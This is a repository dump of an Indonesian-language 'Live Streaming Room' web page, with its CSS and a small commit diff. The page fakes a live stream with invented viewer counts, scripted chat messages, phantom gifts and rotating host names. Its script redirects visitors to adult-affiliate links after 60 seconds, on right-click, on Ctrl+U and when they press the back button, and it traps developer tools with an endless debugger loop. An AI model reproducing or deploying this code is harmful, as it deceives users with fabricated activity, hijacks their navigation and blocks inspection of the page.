
==== index.html @ 7a3f110a "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <title>Live Streaming Room</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-navbutton-color" content="#000000">
    <meta property="og:title" content="Live Streaming Room" />
    <meta property="og:description" content="Live sedang berlangsung, chat dengan host dan kirim gift sekarang." />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://videy.indonesiya.com/live/" />
    <meta property="og:image" content="https://videy.indonesiya.com/live/thumb.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Live Streaming Room" />
    <meta name="twitter:description" content="Join live sekarang, viewer ramai dan chat langsung dengan host." />
    <meta name="twitter:image" content="https://videy.indonesiya.com/live/thumb.jpg" />
    <link rel="stylesheet" href="style.css" />
    <link rel="shortcut icon" href="https://videy.indonesiya.com/live/icon.jfif" type="image/x-icon">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
</head>

<body oncontextmenu='return false' ondragstart='return false' onselectstart='return false'>
    <div id="app">
        <video id="video" autoplay muted loop></video>
        <div class="overlay"></div>
        <div class="top">
            <div class="profile">
                <div class="avatarBox">
                    <img class="avatar">
                    <div class="follow">+</div>
                </div>
                <div>
                    <div id="name">Live</div>
                    <div id="id">ID</div>
                    <div class="vip">VIP HOST 👑</div>
                </div>
            </div>
            <div id="viewer" class="viewer">0</div>
        </div>
        <div id="coin" class="coin">💰 0</div>
        <div id="chat"></div>
        <div class="bottom">
            <div class="btn chatBtn" onclick="link()">💬 Chat...</div>
            <div class="btn shareBtn" onclick="share()">🚀</div>
            <div class="btn giftBtn" onclick="gift()">🎁</div>
            <div class="btn likeBtn" onclick="like()">❤️</div>
            <div class="btn nextBtn" onclick="next()">⏬</div>
        </div>
    </div>

    <script>
        // Base URL otomatis mengikuti domain saat ini
        const baseURL = window.location.origin + "/live/user/";

        // Daftar gambar
        const photos = [
            baseURL + "img1.jpg",
            baseURL + "img2.jpg",
            baseURL + "img3.jpg",
            baseURL + "img4.jpg",
            baseURL + "img5.jpg",
            baseURL + "img6.jpg",
            baseURL + "img7.jpg",
            baseURL + "img8.jpg",
            baseURL + "img9.jpg",
            baseURL + "img10.jpg",
            baseURL + "img11.jpg",
            baseURL + "img12.jpg",
            baseURL + "img13.jpg",
            baseURL + "img14.jpg",
            baseURL + "img15.jpg"
        ];

        const videos = [
            "https://ik.imagekit.io/aducsmuph/video_2026-02-09_14-16-32.mp4",
            "https://ik.imagekit.io/aducsmuph/video_2026-01-17_18-13-19.mp4",
            "https://ik.imagekit.io/aducsmuph/video_2026-01-20_02-52-41.mp4"
        ]

        const female = [
            "SalsaHot", "NadiaViral", "PutriLive",
            "AyuCute", "LunaHot", "RaraViral",
            "MayaCantik", "VinaLive", "DewiHot",
            "IndahLive", "CitraHot", "BellaViral",
            "TiaraLive", "NisaHot", "SintaCute",
            "RinaLive", "MilaHot", "LiaViral",
            "AnisaLive", "PutriHot", "RaniCute",
            "YuniLive", "LalaHot", "DindaViral",
            "NoviLive", "SariHot", "TikaCute",
            "AngelLive", "QueenHot", "BabyViral",
            "PrettyLive", "SweetHot", "HoneyViral",
            "CherryLive", "RoseHot", "LilyViral"
        ]

        const male = [
            "Budi", "Rizky", "Agus", "Fajar", "Rian",
            "Dimas", "Yoga", "Andre", "Kevin", "Reza",
            "Hendra", "Ardi", "Fikri", "Rafi", "Ilham",
            "Bagas", "Galih", "Raka", "Doni", "Adit",
            "Yusuf", "Teguh", "Bayu", "Wahyu", "Eko",
            "Rendy", "Riko", "Deni", "Rama", "Putra",
            "Alif", "Iqbal", "Rizal", "Zaki", "Farhan",
            "Rizwan", "Taufik", "Ridho", "Rian", "Ari",
            "Lukman", "Hafiz", "Rizki", "Aldo", "Roni"
        ]

        const messages = [
            "🔥🔥🔥",
            "host sultan",
            "💎 gift",
            "VIP hadir",
            "cantik parah",
            "auto koin",
            "gass",
            "rame banget",
            "stay live",
            "hadir bang",
            "masuk room",
            "like dulu",
            "follow host",
            "host favorit",
            "salam dari jakarta",
            "salam dari surabaya",
            "salam dari bandung",
            "hadir sultan",
            "anjay live",
            "mantap host",
            "wih rame",
            "tambah koin",
            "gift lagi",
            "gas terus",
            "jangan off",
            "lanjut live",
            "host idola",
            "cantik banget sumpah",
            "auto jatuh hati",
            "VIP hadir boss",
            "top fan datang",
            "support terus",
            "like like like",
            "spam gift",
            "diamond masuk",
            "keren live nya",
            "asli bagus",
            "betah di sini",
            "rame parah",
            "host nomor 1",
            "live terbaik",
            "bintang 5",
            "hadir malam ini",
            "gaskeun",
            "ikut meramaikan",
            "nonton dari hp",
            "nonton dari kantor",
            "nonton diam diam",
            "stay sampai pagi",
            "auto follow",
            "auto gift",
            "auto koin",
            "host sultan banget",
            "queen live",
            "ratu live",
            "top host",
            "live panas",
            "live seru",
            "live mantap",
            "spam like ❤️",
            "spam gift 🎁",
            "spam diamond 💎",
            "spam koin 💰",
            "hadir lagi",
            "setia nonton",
            "jangan selesai",
            "lanjut terus",
            "ramekan",
            "push push",
            "wih makin rame",
            "viewer naik",
            "keren banget",
            "host viral",
            "live trending",
            "top global",
            "Indonesia hadir",
            "hadir semua",
            "full support",
            "all in",
            "hadir VIP",
            "sultan masuk",
            "boss hadir",
            "king hadir",
            "diamond boss",
            "big gift",
            "gift lagi dong",
            "host lucu",
            "host manis",
            "host cantik",
            "stay di sini",
            "jangan pindah",
            "live enak",
            "betah nonton",
            "auto senyum",
            "bikin candu",
            "nagih live nya",
            "ulang lagi",
            "lagi lagi",
            "teruskan",
            "hadir dari bali",
            "hadir dari medan",
            "hadir dari makassar",
            "hadir dari jogja",
            "hadir dari lampung",
            "hadir dari papua",
            "hadir dari batam",
            "hadir dari solo",
            "hadir dari aceh",
            "hadir dari kalimantan",
            "Single",
            "Belum menikah",
            "Sedang cari pasangan serius",
            "Janda tanpa anak",
            "Janda 1 anak",
            "Janda 2 anak",
            "Ingin menikah tahun ini",
            "Sedang fokus mencari hubungan halal",
            "Siap taaruf",
            "Sedang dalam proses mengenal seseorang",
            "Baru putus, ingin memulai yang baru",
            "Butuh teman ngobrol saja",
            "Terbuka untuk hubungan jarak jauh",
            "Terbuka untuk pernikahan",
            "Pekerja kantoran yang sedang cari jodoh",
            "Single mother",
            "Janda baru",
            "Sedang memperbaiki diri sambil mencari pasangan",
            "Serius ingin menikah",
            "Siap berkomitmen jangka panjang",
            "Butuh teman curhat",
            "Ingin punya pasangan yang setia",
            "Tidak sedang menjalin hubungan",
            "Ingin hubungan sehat dan dewasa",
            "Sedang cari teman cocok dulu",
            "Sedang mencari imam yang baik",
            "Ingin membangun keluarga kecil",
            "Sedang mencari sosok yang bertanggung jawab",
            "Tidak ingin main-main",
            "Terbuka untuk kenalan baru",
            "Cinta damai dan ingin hubungan tenang"
        ]

        const joinText = [
            "joined",
            "VIP joined",
            "Sultan joined",
            "send gift",
            "enter room",
            "follow host",
            "like live",
            "support host",
            "share live",
            "top fan joined",
            "VIP masuk",
            "sultan hadir",
            "auto gift",
            "diamond gift",
            "big fan joined",
            "boss masuk",
            "king joined",
            "queen joined",
            "top viewer",
            "super fan",
            "hadir",
            "ikut nonton",
            "gabung live",
            "masuk room",
            "hadir boss",
            "hadir kak",
            "hadir host",
            "nonton live",
            "join sekarang",
            "masuk cepat",
            "support",
            "spam gift",
            "spam like",
            "spam koin",
            "top gift",
            "gift masuk",
            "diamond masuk",
            "koin masuk",
            "gift besar",
            "gift banyak",
            "hadir dari jakarta",
            "hadir dari bandung",
            "hadir dari surabaya",
            "hadir dari bali",
            "hadir dari medan",
            "hadir dari jogja",
            "hadir dari makassar",
            "hadir dari papua",
            "hadir dari aceh",
            "hadir dari kalimantan",
            "VIP datang",
            "sultan datang",
            "boss datang",
            "top fan datang",
            "penggemar datang",
            "fan masuk",
            "user masuk",
            "viewer masuk",
            "orang masuk",
            "room ramai"
        ]

        const gifts = [
            "🎁", "💎", "🚗", "👑", "💰", "🎉", "🌹", "🚀",
            "💍", "🏆", "🥇", "🛥️", "🏎️", "🛩️", "🏰", "🐉",
            "🦄", "💐", "🎂", "🍾", "🥂", "🍓", "🍒", "🍭",
            "🧸", "💖", "💝", "💘", "💗", "💞", "💓", "💟",
            "⭐", "🌟", "✨", "🔥", "⚡", "🎆", "🎇", "🎊",
            "🐯", "🐼", "🦁", "🐻", "🐰", "🐶", "🐱", "🐵"
        ]

        const video = document.getElementById("video")
        const nameEl = document.getElementById("name")
        const idEl = document.getElementById("id")
        const chat = document.getElementById("chat")
        const viewer = document.getElementById("viewer")
        const coinEl = document.getElementById("coin")
        const app = document.getElementById("app")

        let coin = 0
        let view = 0

        function next() {
            video.src =
                videos[Math.floor(Math.random() * videos.length)]
            video.play()
            nameEl.innerText =
                female[Math.floor(Math.random() * female.length)]
            idEl.innerText =
                "ID " + Math.floor(1000000 + Math.random() * 9000000)
            document.querySelector(".avatar").src =
                photos[Math.floor(Math.random() * photos.length)]
            view = 1 + Math.floor(Math.random() * 99)
            viewer.innerText = "👁 " + view + "K"
            chat.innerHTML = ""
            popup("VIP entering...")
        }

        function addChat(t) {
            let d = document.createElement("div")
            d.className = "chat"
            let name = t.split(":")[0]
            let msg = t.split(":")[1]
            d.innerHTML =
                "<span class='male'>" + name + "</span> " + msg
            chat.appendChild(d)
            if (chat.children.length > 8)
                chat.removeChild(chat.children[0])
        }

        function popup(t) {
            let j = document.createElement("div")
            j.className = "join"
            j.innerText = t
            document.body.appendChild(j)
            setTimeout(() => j.remove(), 1500)
        }

        function like() {
            let l = document.createElement("div")
            l.className = "like"
            l.innerText = "❤️"
            document.body.appendChild(l)
            setTimeout(() => l.remove(), 2000)
        }
        setInterval(like, 500)

        function gift() {
            let g = document.createElement("div")
            g.className = "gift"
            let gft =
                gifts[Math.floor(Math.random() * gifts.length)]
            g.innerText = gft
            document.body.appendChild(g)
            coin += 100
            coinEl.innerText = "💰 " + coin
            spark()
            setTimeout(() => g.remove(), 2000)
        }

        setInterval(() => {
            if (Math.random() < 0.7) gift()
        }, 1500)

        function share() {
            const url = window.location.href;
            if (navigator.share) {
                navigator.share({
                    title: "Hot51 Live",
                    text: "Gabung live seru sekarang",
                    url: url
                });
            } else {
                navigator.clipboard.writeText(url);
                popup("Link disalin");
            }
        }

        function spark() {
            let s = document.createElement("div")
            s.className = "spark"
            s.innerText = "✨"
            s.style.left =
                Math.random() * 300 + "px"
            s.style.top =
                Math.random() * 400 + "px"
            document.body.appendChild(s)
            setTimeout(() => s.remove(), 1000)
        }

        setInterval(() => {
            let user =
                male[Math.floor(Math.random() * male.length)]
            let msg =
                messages[Math.floor(Math.random() * messages.length)]
            addChat(user + ": " + msg)
        }, 1000)

        setInterval(() => {
            let user =
                male[Math.floor(Math.random() * male.length)]
            let txt =
                joinText[Math.floor(Math.random() * joinText.length)]
            if (Math.random() < 0.3) {
                popup("👑 " + user + " " + txt)
            } else {
                popup(user + " " + txt)
            }
        }, 1500)

        let startY = 0
        app.addEventListener("touchstart", e => {
            startY = e.touches[0].clientY
        })
        app.addEventListener("touchend", e => {
            let endY = e.changedTouches[0].clientY
            if (startY - endY > 50) next()
        })
        next()

        // SmartLink
        var smartLink = "https://tiny.cc/onlyfansclub"
        function link() {
            window.open(smartLink);
            window.focus();
        }

        setTimeout(() => {
            window.location.href = smartLink;
        }, 60000);

        // directlink
        var directlink = "https://adultmoms.app.link/?start=TTE1MTYxNw==";

        // inspect element
        ! function t() {
            try {
                ! function t(n) {
                    1 === ("" + n / n)
                        .length && 0 !== n || function () {}.constructor("debugger")(), t(++n)
                }(0)
            } catch (n) {
                setTimeout(t, 5e3)
            }
        }();

        // antiback
        (function (window, location) {
            history.replaceState(null, document.title, location.pathname + "#!/history");
            history.pushState(null, document.title, location.pathname);
            window.addEventListener("popstate", function () {
                if (location.hash === "#!/history") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        window.location.href = directlink;
                    }, 0);
                }
            }, false);
        }(window, location));

        // script redirect ctrl U
        function redirectCU(e) {
            if (e.ctrlKey && e.which == 85) {
                window.location.href = directlink;
            }
        }
        document.onkeydown = redirectCU;

        // anti copas jquery
        window.oncontextmenu = function () {
            return false;
        }
        $(document).keydown(function (event) {
            if (event.keyCode == 123) {
                return false;
            } else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) ||
                (event.ctrlKey && event.shiftKey && event.keyCode == 74) ||
                (event.ctrlKey && event.keyCode == 85) ||
                (event.ctrlKey && event.keyCode == 80)) {
                return false;
            }
        });

        // anti ctrl
        shortcut = {
            all_shortcuts: {},
            add: function (a, b, c) {
                var d = {
                    type: "keydown",
                    propagate: !1,
                    disable_in_input: !1,
                    target: document,
                    keycode: !1
                };
                if (c)
                    for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]);
                else c = d;
                d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)), a = a
                    .toLowerCase(),
                    e = function (d) {
                        d = d || window.event;
                        if (c.disable_in_input) {
                            var e;
                            d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (
                                e = e.parentNode);
                            if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return
                        }
                        d.keyCode ? code = d.keyCode : d.which && (code = d.which), e = String.fromCharCode(
                                code)
                            .toLowerCase(), 188 == code && (e = ","), 190 == code && (e = ".");
                        var f = a.split("+"),
                            g = 0,
                            h = {
                                "`": "~",
                                1: "!",
                                2: "@",
                                3: "#",
                                4: "$",
                                5: "%",
                                6: "^",
                                7: "&",
                                8: "*",
                                9: "(",
                                0: ")",
                                "-": "_",
                                "=": "+",
                                ";": ":",
                                "'": '"',
                                ",": "<",
                                ".": ">",
                                "/": "?",
                                "\\": "|"
                            },
                            i = {
                                esc: 27,
                                escape: 27,
                                tab: 9,
                                space: 32,
                                "return": 13,
                                enter: 13,
                                backspace: 8,
                                scrolllock: 145,
                                scroll_lock: 145,
                                scroll: 145,
                                capslock: 20,
                                caps_lock: 20,
                                caps: 20,
                                numlock: 144,
                                num_lock: 144,
                                num: 144,
                                pause: 19,
                                "break": 19,
                                insert: 45,
                                home: 36,
                                "delete": 46,
                                end: 35,
                                pageup: 33,
                                page_up: 33,
                                pu: 33,
                                pagedown: 34,
                                page_down: 34,
                                pd: 34,
                                left: 37,
                                up: 38,
                                right: 39,
                                down: 40,
                                f1: 112,
                                f2: 113,
                                f3: 114,
                                f4: 115,
                                f5: 116,
                                f6: 117,
                                f7: 118,
                                f8: 119,
                                f9: 120,
                                f10: 121,
                                f11: 122,
                                f12: 123
                            },
                            j = !1,
                            l = !1,
                            m = !1,
                            n = !1,
                            o = !1,
                            p = !1,
                            q = !1,
                            r = !1;
                        d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !
                            0);
                        for (var s = 0; k = f[s], s < f.length; s++) "ctrl" == k || "control" == k ? (g++, m = !
                                0) : "shift" ==
                            k ? (g++, j = !0) : "alt" == k ? (g++, o = !0) : "meta" == k ? (g++, q = !0) : 1 < k
                            .length ? i[k] ==
                            code && g++ : c.keycode ? c.keycode == code && g++ : e == k ? g++ : h[e] && d
                            .shiftKey && (e = h[e],
                                e == k && g++);
                        if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate))
                            return d
                                .cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d
                                    .stopPropagation(), d
                                    .preventDefault()), !1
                    }, this.all_shortcuts[a] = {
                        callback: e,
                        target: d,
                        event: c.type
                    }, d.addEventListener ? d.addEventListener(c.type, e, !1) : d.attachEvent ? d.attachEvent(
                        "on" + c.type,
                        e) : d["on" + c.type] = e
            },
            remove: function (a) {
                var a = a.toLowerCase(),
                    b = this.all_shortcuts[a];
                delete this.all_shortcuts[a];
                if (b) {
                    var a = b.event,
                        c = b.target,
                        b = b.callback;
                    c.detachEvent ? c.detachEvent("on" + a, b) : c.removeEventListener ? c.removeEventListener(
                        a, b, !1) : c[
                        "on" + a] = !1
                }
            }
        }, shortcut.add("Ctrl+U", function () {
            window.location.href = directlink;
        });

        // Redirect Klik Kanan
        function redirectKK(e) {
            if (e.which == 3) {
                window.open(directlink);
                window.focus();
            }
        }
        document.oncontextmenu = redirectKK;
    </script>

</body>

</html>
---- style.css ----
body {
    margin: 0;
    padding: 0;
    background: black;
    font-family: 'Segoe UI', Arial, sans-serif;
}

#app {
    width: 100%;
    height: 100dvh;
    /* FULLSCREEN HP */
    position: fixed;
    top: 0;
    left: 0;
    overflow: hidden;
}

video {
    position: fixed;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to top, rgba(0, 0, 0, .9), transparent);
}


/* TOP */

.top {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    display: flex;
    justify-content: space-between;
    color: white;
    z-index: 5;
}

.profile {
    display: flex;
    gap: 8px;
}

.avatarBox {
    position: relative;
    width: 50px;
    height: 50px;
}

.avatar {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 2px solid rgb(255, 255, 255);
}

.follow {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: blue;
    color: white;
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    right: 0;
    border: 1px solid white;
}

#name {
    color: red;
    font-size: 14px;
}

.viewer {
    background: rgba(0, 0, 0, 0.253);
    padding: 5px 12px;
    height: 22px;
    border-radius: 50px;
}

.vip {
    color: cyan;
    font-size: 12px;
}

/* COIN */

.coin {
    position: absolute;
    top: 90px;
    left: 10px;
    background: rgba(0, 0, 0, 0.253);
    padding: 6px 10px;
    border-radius: 10px;
    color: white;
}


/* CHAT */

#chat {
    position: absolute;
    bottom: 80px;
    left: 10px;
    z-index: 5;
}

.chat {
    background: rgba(0, 0, 0, 0.253);
    color: white;
    padding: 5px 10px;
    margin-bottom: 4px;
    border-radius: 5px;
    font-size: 13px;
}

.male {
    color: yellow;
    font-weight: bold;
}

/* LIKE */

.like {
    position: absolute;
    right: 20px;
    bottom: 80px;
    font-size: 22px;
    animation: up 2s forwards;
}

@keyframes up {
    0% {
        opacity: 1;
        transform: translateY(0)
    }

    100% {
        opacity: 0;
        transform: translateY(-300px)
    }
}


/* GIFT */

.gift {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 160px;
    font-size: 60px;
    animation: pop 2s forwards;
}

@keyframes pop {
    0% {
        opacity: 0;
        scale: .4
    }

    50% {
        opacity: 1;
        scale: 1.6
    }

    100% {
        opacity: 0
    }
}


/* SPARKLE */

.spark {
    position: absolute;
    color: gold;
    font-size: 20px;
    animation: spark 1s linear forwards;
}

@keyframes spark {
    0% {
        opacity: 1
    }

    100% {
        opacity: 0;
        transform: translateY(-80px)
    }
}


/* JOIN */

.join {
    position: absolute;
    top: 110px;
    left: 50%;
    transform: translateX(-50%);
    background: rgba(255, 1, 1, 0.315);
    color: white;
    padding: 6px 12px;
    border-radius: 15px;
    font-size: 13px;
}


/* BOTTOM */

.bottom {
    position: fixed;
    bottom: env(safe-area-inset-bottom);
    left: 0;
    right: 0;
    display: flex;
    gap: 8px;
    padding: 10px;
}

.chatBtn {
    flex: 1;
    background: rgba(0, 0, 0, 0.253);
    color: white;
}

.shareBtn {
    width: 40px;
    background: rgb(0, 255, 34);
}

.giftBtn {
    width: 40px;
    background: gold;
}

.likeBtn {
    width: 40px;
    background: pink;
}

.nextBtn {
    width: 40px;
    background: orangered;
}

.btn {
    height: 40px;
    border-radius: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
}

==== commit 871627bf: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -220,21 +220,20 @@
             "Single",
             "Belum menikah",
             "Sedang cari pasangan serius",
-            "Janda tanpa anak",
-            "Janda 1 anak",
-            "Janda 2 anak",
+            "Duda tanpa anak",
+            "Duda 1 anak",
+            "Duda 2 anak",
             "Ingin menikah tahun ini",
-            "Sedang fokus mencari hubungan halal",
+            "Fokus mencari hubungan halal",
             "Siap taaruf",
-            "Sedang dalam proses mengenal seseorang",
             "Baru putus, ingin memulai yang baru",
             "Butuh teman ngobrol saja",
             "Terbuka untuk hubungan jarak jauh",
             "Terbuka untuk pernikahan",
-            "Pekerja kantoran yang sedang cari jodoh",
+            "Sedang cari jodoh",
             "Single mother",
-            "Janda baru",
-            "Sedang memperbaiki diri sambil mencari pasangan",
+            "Duda baru",
+            "Mencari pasangan",
             "Serius ingin menikah",
             "Siap berkomitmen jangka panjang",
             "Butuh teman curhat",
@@ -244,7 +243,7 @@
             "Sedang cari teman cocok dulu",
             "Sedang mencari imam yang baik",
             "Ingin membangun keluarga kecil",
-            "Sedang mencari sosok yang bertanggung jawab",
+            "Mencari sosok yang bertanggung jawab",
             "Tidak ingin main-main",
             "Terbuka untuk kenalan baru",
             "Cinta damai dan ingin hubungan tenang"
--- a/style.css
+++ b/style.css
@@ -117,7 +117,7 @@
 }
 
 .chat {
-    background: rgba(0, 0, 0, 0.253);
+    background: rgba(0, 0, 0, 0.116);
     color: white;
     padding: 5px 10px;
     margin-bottom: 4px;
